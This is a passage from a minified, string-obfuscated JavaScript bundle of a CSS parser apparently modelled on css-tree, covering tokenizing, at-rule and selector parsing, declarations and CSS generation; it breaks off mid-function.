h=("\n"[u(474)](Math[u(1028)](o-1,0))+" "[u(474)](Math[u(1028)](c-1,0))+t)[u(2556)](/\r\n?|\n|\f/),f=Math[u(1028)](1,e-l)-1,m=Math[u(3678)](e+l,h[u(429)]+1),p=Math[u(1028)](4,String(m)[u(429)])+1;let g=0;(n+=(a[u(429)]-1)*(h[e-1][u(3262)](0,n-1)[u(466)](/\t/g)||[])[u(429)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(429)]&&(h[t]=h[t][u(3819)](/\t/g,a),h[t]=(g>0&&h[t][u(429)]>g?"鈥�":"")+h[t][u(3262)](g,i-2)+(h[t][u(429)]>g+i-1?"鈥�":""));return[d(f,e),new Array(n+p+2)[u(3779)]("-")+"^",d(e,m)][u(358)](Boolean)[u(3779)]("\n")[u(3819)](/^(\s+\d+\s+\|\n)+/,"")[u(3819)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2464)]((0,o.a)(u(2918),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2463)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2y,n=Object[e(2649)](null);for(const r of Object[e(812)](t)){const o=t[r],i=o[e(2740)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2y;let n="",p=e(475),g=!1,y=a,w=!1;const b=new i.A1,v=Object[e(2464)](new i.eV,function(t){const n=e,r={context:Object[n(2649)](null),features:Object[n(2464)](Object[n(2649)](null),t[n(2399)]),scope:Object[n(2464)](Object[n(2649)](null),t[n(1542)]),atrule:m(t[n(1234)]),pseudo:m(t[n(4013)]),node:m(t[n(1989)])};for(const[e,o]of Object[n(2273)](t[n(1821)]))switch(typeof o){case n(3993):r[n(375)][e]=o;break;case n(390):r[n(375)][e]=f(o)}return{config:r,...r,...r[n(1989)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(352)](t),getFirstListNode:t=>t&&t[e(814)],getLastListNode:t=>t&&t[e(2489)],parseWithFallback(t,n){const r=e,o=this[r(493)];try{return t[r(271)](this)}catch(t){if(w)throw t;this[r(1418)](o-this[r(493)]);const e=n[r(271)](this);return w=!0,y(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3768)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(429)]?n[e(486)](t):0,substring:(t,r)=>n[e(1175)](t,r),substrToCursor(t){const n=e;return this[n(1046)][n(1175)](t,this[n(2393)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2393)];return this[n(655)](t),this[n(2416)](r)},consumeFunctionName(){const t=e,r=n[t(1175)](this[t(2393)],this[t(2948)]-1);return this[t(655)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1175)](this[r(2393)],(0,i.yQ)(n,this[r(2393)]));return this[r(655)](t),o},eat(t){const n=e;if(this[n(3035)]!==t){const e=i.uX[t][n(1716)](0,-6)[n(3819)](/-/g," ")[n(3819)](/^./,(t=>t[n(2844)]()));let r=(/[[\](){}]/[n(2260)](e)?'"'+e+'"':e)+n(3781),o=this[n(2393)];switch(t){case i.Vy:this[n(3035)]===i.zt||this[n(3035)]===i.s0?(o=this[n(2948)]-1,r=n(2440)):r=n(3032);break;case i.Vw:this[n(3827)](l)&&(this[n(831)](),o++,r=n(2367));break;case i.Ne:this[n(3035)]===i.wN&&(o=this[n(2948)],r=n(3541))}this[n(2725)](r,o)}this[n(831)]()},eatIdent(t){const n=e;this[n(3035)]===i.Vy&&!1!==this[n(750)](0,t)||this[n(2725)](n(3505)+t+n(2046)),this[n(831)]()},eatDelim(t){const n=e;this[n(3827)](t)||this[n(2725)](n(3840)+String[n(3927)](t)+n(2046)),this[n(831)]()},getLocation:(t,n)=>g?b[e(2911)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2817)](t),r=this[n(2494)](t);return b[n(2911)](null!==e?e[n(1436)][n(2881)][n(2310)]-b[n(2688)]:this[n(2393)],null!==r?r[n(1436)][n(2121)][n(2310)]-b[n(2688)]:this[n(2393)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(429)]?b[s(497)](r):this[s(1484)]?b[s(497)]((0,i.Z4)(n,n[s(429)]-1)):b[s(497)](this[s(2393)]);throw new o.u(t||s(2581),n,a[s(2310)],a[s(3672)],a[s(3414)],b[s(3173)],b[s(2670)])}});return Object[e(2464)]((function(t,r){const o=e;n=t,r=r||{},v[o(3482)](n,i.qw),b[o(3482)](n,r[o(2310)],r[o(3672)],r[o(3414)]),p=r[o(1066)]||o(475),g=Boolean(r[o(663)]),y=o(3993)==typeof r[o(401)]?r[o(401)]:a,w=!1,v[o(3159)]=!(o(3159)in r)||Boolean(r[o(3159)]),v[o(1498)]=!(o(1498)in r)||Boolean(r[o(1498)]),v[o(2113)]=!(o(2113)in r)||Boolean(r[o(2113)]),v[o(3038)]=o(3038)in r&&Boolean(r[o(3038)]);const{context:s=o(3786),onComment:c}=r;if(s in v[o(375)]==0)throw new Error(o(2231)+s+"`");o(3993)==typeof c&&v[o(2936)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(497)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1716)](e+2,r-2):n[s(1716)](e+2,r);c(o,t)}}));const l=v[o(375)][s][o(271)](v,r);return v[o(1484)]||v[o(2725)](),l}),{SyntaxError:o.u,config:v[e(2495)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2y,n=this[e(2026)]();let o=!1;const i={recognizer:t};for(;!this[e(1484)];){switch(this[e(3035)]){case r.Mw:this[e(831)]();continue;case r.M$:o=!0,this[e(831)]();continue}let s=t[e(1240)][e(271)](this,i);if(void 0===s)break;o&&(t[e(3435)]&&t[e(3435)][e(271)](this,s,n,i),o=!1),n[e(1610)](s)}return o&&t[e(3435)]&&t[e(3435)][e(271)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2080),r(3836),r(438),"or"]),s={parse:{prelude(){const t=r,e=this[t(2026)]();if(this[t(3035)]===o.Vy){const n=this[t(1175)](this[t(2393)],this[t(2948)]);i[t(3598)](n[t(3808)]())||e[t(1610)](this[t(2007)]())}return e[t(1610)](this[t(653)](t(2449))),e},block(t=!1){return this[r(3896)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2y(3896)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2y;return this[n(1186)]((()=>{const e=n;try{return t[e(271)](this)}finally{this[e(2029)](),this[e(3049)](0)!==r.no&&this[e(2725)]()}}),e||(()=>this[n(3235)](null,!0)))}const i={layer(){const t=a2y;this[t(2029)]();const e=this[t(2026)](),n=o[t(271)](this,this[t(1173)]);return t(3235)===n[t(841)]&&""===n[t(1612)]||e[t(1610)](n),e},supports(){const t=a2y;this[t(2029)]();const e=this[t(2026)](),n=o[t(271)](this,this[t(2012)],(()=>o[t(271)](this,(()=>this[t(653)](t(1819))))));return t(3235)===n[t(841)]&&""===n[t(1612)]||e[t(1610)](n),e}},s={parse:{prelude(){const t=a2y,e=this[t(2026)]();switch(this[t(3035)]){case r.Qf:e[t(1610)](this[t(2499)]());break;case r.s0:case r.zt:e[t(1610)](this[t(3334)]());break;default:this[t(2725)](t(2759))}return this[t(2029)](),this[t(3035)]===r.Vy&&this[t(4016)](this[t(2393)],this[t(2948)],t(989))?e[t(1610)](this[t(2007)]()):this[t(3035)]===r.zt&&this[t(4016)](this[t(2393)],this[t(2948)],t(3238))&&e[t(1610)](this[t(3872)](null,i)),this[t(2029)](),this[t(3035)]===r.zt&&this[t(4016)](this[t(2393)],this[t(2948)],t(2129))&&e[t(1610)](this[t(3872)](null,i)),this[t(3049)](0)!==r.Vy&&this[t(3049)](0)!==r.AJ||e[t(1610)](this[t(2144)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(3624)]())},block(){return this[a2y(3896)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(2144)]())},block(t=!1){return this[a2y(3896)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1429)]())},block(){return this[a2y(3896)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1429)]())},block(){return this[a2y(3896)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1191)]())},block(t=!1){return this[a2y(3896)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2y(3896)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(653)](t(1819)))},block(t=!1){return this[a2y(3896)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2y;return n(390)==typeof e&&/^\s*\|/[n(2260)](e)?n(390)==typeof t?t+e:e[n(3819)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2y,r=Object[n(2649)](null);for(const[o,i]of Object[n(2273)](t))if(i){r[o]={};for(const t of Object[n(812)](i))e[n(1666)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2y,i={...t};for(const[s,a]of Object[n(2273)](e))switch(s){case n(2877):i[s]=Boolean(a);break;case n(3817):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(593):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]=Array[n(1978)](e)?e:[];break;case n(3182):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1333)]||null,descriptors:{...o[n(2369)]}};if(e){a[n(1333)]=e[n(1333)]?r(a[n(1333)],e[n(1333)]):a[n(1333)]||null;for(const[t,o]of Object[n(2273)](e[n(2369)]||{}))a[n(2369)][t]=o?r(a[n(2369)][t],o):null;Object[n(812)](a[n(2369)])[n(429)]||(a[n(2369)]=null)}}break;case n(686):case n(2403):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]=r(i[s][t],e);break;case n(1542):case n(2399):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]={...i[s][t],...e};break;case n(1821):i[s]={...t[s],...a};break;case n(1234):case n(4013):i[s]={...t[s],...o(a,[n(2740)])};break;case n(1989):i[s]={...t[s],...o(a,[n(2566),n(1461),n(2740),n(560),n(1294)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(932),stylesheet:r(932),atrule:r(3081),atrulePrelude(t){const e=r;return this[e(456)](t[e(1234)]?String(t[e(1234)]):null)},mediaQueryList:r(2144),mediaQuery:r(2174),condition(t){const e=r;return this[e(653)](t[e(2651)])},rule:r(2090),selectorList:r(1429),selector:r(1568),block(){return this[r(3896)](!0)},declarationList:r(1367),declaration:r(2012),value:r(1793)},features:{supports:{selector(){return this[r(1568)]()}},container:{style(){return this[r(2012)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2y,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2317)][e(1461)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1596)],findLast:d[e(2970)],findAll:d[e(2184)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3993)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2317)]=new c.J({generic:t[e(2877)],cssWideKeywords:t[e(3817)],units:t[e(593)],types:t[e(686)],atrules:t[e(3182)],properties:t[e(2403)],node:t[e(1989)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2y;return this[t(2380)](this[t(3235)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(2026)]();if(this[t(2029)](),e[t(1610)](this[t(2007)]()),this[t(2029)](),this[t(3035)]===r.A9){e[t(1610)](this[t(727)]());const n=this[t(493)],o=this[t(3038)]?this[t(1793)](null):this[t(3235)](this[t(753)],!1);if(t(1793)===o[t(841)]&&o[t(3948)][t(3848)])for(let e=n-this[t(493)];e<=0;e++)if(this[t(3768)](e)===r.M$){o[t(3948)][t(352)]({type:t(1456),loc:null,value:" "});break}e[t(1610)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>y,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2y;let r=this[n(2393)]+t;const a=this[n(486)](r);for(a!==i&&a!==s||(e&&this[n(2725)](n(3602)),r++);r<this[n(2948)];r++)(0,o.yp)(this[n(486)](r))||this[n(2725)](n(1232),r)}function d(t){return u[a2y(271)](this,0,t)}function h(t,e){const n=a2y;if(!this[n(3395)](this[n(2393)]+t,e)){let r="";switch(e){case a:r=n(379);break;case s:r=n(2833)}this[n(2725)](r,this[n(2393)]+t)}}function f(){const t=a2y;let e=0,n=0,r=this[t(3035)];for(;r===o.M$||r===o.Mw;)r=this[t(3768)](++e);if(r!==o.wN){if(!this[t(3827)](i,e)&&!this[t(3827)](s,e))return null;n=this[t(3827)](i,e)?i:s;do{r=this[t(3768)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1418)](e),d[t(271)](this,c))}return e>0&&this[t(1418)](e),0===n&&(r=this[t(486)](this[t(2393)]),r!==i&&r!==s&&this[t(2725)](t(3375))),d[t(271)](this,0!==n),n===s?"-"+this[t(3947)](o.wN):this[t(3947)](o.wN)}const m=r(2407),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2393)];let n=null,m=null;if(this[t(3035)]===o.wN)d[t(271)](this,l),m=this[t(3947)](o.wN);else if(this[t(3035)]===o.Vy&&this[t(3395)](this[t(2393)],s))switch(n="-1",h[t(271)](this,1,a),this[t(2948)]-this[t(2393)]){case 2:this[t(831)](),m=f[t(271)](this);break;case 3:h[t(271)](this,2,s),this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN);break;default:h[t(271)](this,2,s),u[t(271)](this,3,c),this[t(831)](),m=this[t(2416)](e+2)}else if(this[t(3035)]===o.Vy||this[t(3827)](i)&&this[t(3768)](1)===o.Vy){let r=0;switch(n="1",this[t(3827)](i)&&(r=1,this[t(831)]()),h[t(271)](this,0,a),this[t(2948)]-this[t(2393)]){case 1:this[t(831)](),m=f[t(271)](this);break;case 2:h[t(271)](this,1,s),this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN);break;default:h[t(271)](this,1,s),u[t(271)](this,2,c),this[t(831)](),m=this[t(2416)](e+r+1)}}else if(this[t(3035)]===o.fg){const r=this[t(486)](this[t(2393)]),l=r===i||r===s;let p=this[t(2393)]+l;for(;p<this[t(2948)]&&(0,o.yp)(this[t(486)](p));p++);p===this[t(2393)]+l&&this[t(2725)](t(1232),this[t(2393)]+l),h[t(271)](this,p-this[t(2393)],a),n=this[t(1175)](e,p),p+1===this[t(2948)]?(this[t(831)](),m=f[t(271)](this)):(h[t(271)](this,p-this[t(2393)]+1,s),p+2===this[t(2948)]?(this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN)):(u[t(271)](this,p-this[t(2393)]+2,c),this[t(831)](),m=this[t(2416)](p+1)))}else this[t(2725)]();return null!==n&&n[t(486)](0)===i&&(n=n[t(3262)](1)),null!==m&&m[t(486)](0)===i&&(m=m[t(3262)](1)),{type:t(2407),loc:this[t(497)](e,this[t(2393)]),a:n,b:m}}function y(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3051)](n+r)}else this[e(3051)](n)}else this[e(3051)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(3235)](this[t(1065)],!0)}function s(){const t=a2y;for(let e,n=1;e=this[t(3768)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3081),c=r(1234),l={name:String,prelude:[r(456),r(3235),null],block:[r(3896),null]};function u(t=!1){const e=r,n=this[e(2393)];let a,c,l=null,u=null;switch(this[e(655)](o.zu),a=this[e(2416)](n+1),c=a[e(3808)](),this[e(2029)](),!1===this[e(1484)]&&this[e(3035)]!==o.X6&&this[e(3035)]!==o.Qq&&(l=this[e(3159)]?this[e(1186)](this[e(456)][e(2331)](this,a,t),i):i[e(271)](this,this[e(493)]),this[e(2029)]()),this[e(3035)]){case o.Qq:this[e(831)]();break;case o.X6:u=hasOwnProperty[e(271)](this[e(1234)],c)&&e(3993)==typeof this[e(1234)][c][e(1199)]?this[e(1234)][c][e(1199)][e(271)](this,t):this[e(3896)](s[e(271)](this))}return{type:e(3081),loc:this[e(497)](n,this[e(2393)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2483)](o.zu,"@"+t[e(2566)]),null!==t[e(1333)]&&this[e(1989)](t[e(1333)]),t[e(1199)]?this[e(1989)](t[e(1199)]):this[e(2483)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(456),s=r(1447),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3808)]()),this[e(2029)](),n=hasOwnProperty[e(271)](this[e(1234)],t)&&e(3993)==typeof this[e(1234)][t][e(1333)]?this[e(1234)][t][e(1333)][e(271)](this):this[e(1528)](this[e(1542)][e(456)]),this[e(2029)](),!0!==this[e(1484)]&&this[e(3035)]!==o.X6&&this[e(3035)]!==o.Qq&&this[e(2725)](e(3759)),{type:e(456),loc:this[e(3312)](n),children:n}}function l(t){this[r(3948)](t)}},1400:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2y;this[t(1484)]&&this[t(2725)](t(3196));const e=this[t(2393)];let n=!1;return this[t(3827)](s)?(n=!0,this[t(831)]()):this[t(3827)](l)||this[t(655)](o.Vy),this[t(3827)](l)?this[t(486)](this[t(2393)]+1)!==a?(this[t(831)](),this[t(655)](o.Vy)):n&&this[t(2725)](t(3032),this[t(2948)]):n&&this[t(2725)](t(815)),{type:t(2007),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e)}}function h(){const t=a2y,e=this[t(2393)],n=this[t(486)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2725)](t(3412)),this[t(831)](),n!==a&&(this[t(3827)](a)||this[t(2725)](t(2350)),this[t(831)]()),this[t(2416)](e)}const f=r(861),m={name:r(2007),matcher:[String,null],value:[r(2499),r(2007),null],flags:[String,null]};function p(){const t=r,e=this[t(2393)];let n,i=null,s=null,a=null;return this[t(655)](o.hk),this[t(2029)](),n=d[t(271)](this),this[t(2029)](),this[t(3035)]!==o.Oh&&(this[t(3035)]!==o.Vy&&(i=h[t(271)](this),this[t(2029)](),s=this[t(3035)]===o.Qf?this[t(2499)]():this[t(2007)](),this[t(2029)]()),this[t(3035)]===o.Vy&&(a=this[t(3947)](o.Vy),this[t(2029)]())),this[t(655)](o.Oh),{type:t(861),loc:this[t(497)](e,this[t(2393)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2483)](o._i,"["),this[e(1989)](t[e(2566)]),null!==t[e(3875)]&&(this[e(3051)](t[e(3875)]),this[e(1989)](t[e(1612)])),null!==t[e(1712)]&&this[e(2483)](o.Vy,t[e(1712)]),this[e(2483)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2y(3235)](null,!0)}function a(){const t=a2y;return this[t(1186)](this[t(2090)],s)}function c(){const t=a2y;return this[t(3235)](this[t(995)],!0)}function l(){const t=a2y;if(this[t(3035)]===o.Qq)return c[t(271)](this,this[t(493)]);const e=this[t(1186)](this[t(2012)],c);return this[t(3035)]===o.Qq&&this[t(831)](),e}const u=r(3896),d=r(1199),h={children:[[r(3081),r(2090),r(2012)]]};function f(t){const e=r,n=t?l:a,c=this[e(2393)];let u=this[e(2026)]();this[e(655)](o.X6);t:for(;!this[e(1484)];)switch(this[e(3035)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(831)]();break;case o.zu:u[e(1610)](this[e(1186)](this[e(3081)][e(2331)](this,t),s));break;default:t&&this[e(3827)](i)?u[e(1610)](a[e(271)](this)):u[e(1610)](n[e(271)](this))}return this[e(1484)]||this[e(655)](o.Q0),{type:e(3896),loc:this[e(497)](c,this[e(2393)]),children:u}}function m(t){const e=r;this[e(2483)](o.X6,"{"),this[e(3948)](t,(t=>{const n=e;n(2012)===t[n(841)]&&this[n(2483)](o.Qq,";")})),this[e(2483)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3300),s={children:[[]]};function a(t,e){const n=r,i=this[n(2393)];let s=null;return this[n(655)](o.hk),s=t[n(271)](this,e),this[n(1484)]||this[n(655)](o.Oh),{type:n(3300),loc:this[n(497)](i,this[n(2393)]),children:s}}function c(t){const e=r;this[e(2483)](o._i,"["),this[e(3948)](t),this[e(2483)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3424),s=[];function a(){const t=r,e=this[t(2393)];return this[t(655)](o.zG),{type:t(3424),loc:this[t(497)](e,this[t(2393)])}}function c(){const t=r;this[t(2483)](o.zG,t(3126))}},1585:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(528),s=[];function a(){const t=r,e=this[t(2393)];return this[t(655)](o.lh),{type:t(528),loc:this[t(497)](e,this[t(2393)])}}function c(){const t=r;this[t(2483)](o.lh,t(3042))}},1052:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3513),a={name:String};function c(){const t=r;return this[t(465)](i),{type:t(3513),loc:this[t(497)](this[t(2393)]-1,this[t(2948)]),name:this[t(3947)](o.Vy)}}function l(t){const e=r;this[e(2483)](o._i,"."),this[e(2483)](o.Vy,t[e(2566)])}},2347:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1153),u={name:String};function d(){const t=r,e=this[t(2393)];let n;switch(this[t(3035)]){case o.M$:n=" ";break;case o._i:switch(this[t(486)](this[t(2393)])){case a:case i:case c:this[t(831)]();break;case s:this[t(831)](),this[t(1960)](t(3490)),this[t(465)](s);break;default:this[t(2725)](t(558))}n=this[t(2416)](e)}return{type:t(1153),loc:this[t(497)](e,this[t(2393)]),name:n}}function h(t){const e=r;this[e(3051)](t[e(2566)])}},4916:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(472),c={value:String};function l(){const t=r,e=this[t(2393)];let n=this[t(2948)];return this[t(655)](o.Mw),n-e+2>=2&&this[t(486)](n-2)===i&&this[t(486)](n-1)===s&&(n-=2),{type:t(472),loc:this[t(497)](e,this[t(2393)]),value:this[t(1175)](e+2,n)}}function u(t){const e=r;this[e(2483)](o.Mw,"/*"+t[e(1612)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(653),a={kind:String,children:[[r(2007),r(1980),r(356),r(2314),r(1958)]]};function c(t){const e=r;return this[e(1151)](1)===o.Vy&&i[e(3598)](this[e(1151)](2))?this[e(1980)](t):this[e(2314)](t)}const l={media:c,container:c,supports(){return this[r(1958)]()}};function u(t=r(2973)){const e=r,n=this[e(2026)]();t:for(;!this[e(1484)];)switch(this[e(3035)]){case o.Mw:case o.M$:this[e(831)]();continue;case o.Vy:n[e(1610)](this[e(2007)]());break;case o.AJ:{let r=this[e(1186)]((()=>l[t][e(271)](this,t)),(()=>null));r||(r=this[e(1186)]((()=>{const n=e;this[n(655)](o.AJ);const r=this[n(653)](t);return this[n(655)](o.no),r}),(()=>this[e(3306)](t)))),n[e(1610)](r);break}case o.zt:{let r=this[e(1186)]((()=>this[e(356)](t)),(()=>null));r||(r=this[e(3306)](t)),n[e(1610)](r);break}default:break t}return n[e(3848)]&&this[e(2725)](e(1171)),{type:e(653),loc:this[e(3312)](n),kind:t,children:n}}function d(t){const e=r;t[e(3948)][e(2985)]((t=>{const n=e;n(653)===t[n(841)]?(this[n(2483)](o.AJ,"("),this[n(1989)](t),this[n(2483)](o.no,")")):this[n(1989)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>y});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2y;return this[t(3235)](this[t(753)],!0)}function m(){const t=a2y;return this[t(3235)](this[t(753)],!1)}function p(){const t=a2y,e=this[t(493)],n=this[t(1793)]();return t(3235)!==n[t(841)]&&!1===this[t(1484)]&&this[t(3035)]!==i.Qq&&!1===this[t(3827)](s)&&!1===this[t(1128)](e)&&this[t(2725)](),n}const g=r(2012),y=r(1613),w={important:[Boolean,String],property:String,value:[r(1793),r(3235)]};function b(){const t=r,e=this[t(2393)],n=this[t(493)],a=x[t(271)](this),c=(0,o.vs)(a),l=c?this[t(3038)]:this[t(2113)],u=c?m:f;let d,h=!1;this[t(2029)](),this[t(655)](i.Qx);const g=this[t(493)];if(c||this[t(2029)](),d=l?this[t(1186)](p,u):u[t(271)](this,this[t(493)]),c&&t(1793)===d[t(841)]&&d[t(3948)][t(3848)])for(let e=g-this[t(493)];e<=0;e++)if(this[t(3768)](e)===i.M$){d[t(3948)][t(352)]({type:t(1456),loc:null,value:" "});break}return this[t(3827)](s)&&(h=A[t(271)](this),this[t(2029)]()),!1===this[t(1484)]&&this[t(3035)]!==i.Qq&&!1===this[t(1128)](n)&&this[t(2725)](),{type:t(2012),loc:this[t(497)](e,this[t(2393)]),important:h,property:a,value:d}}function v(t){const 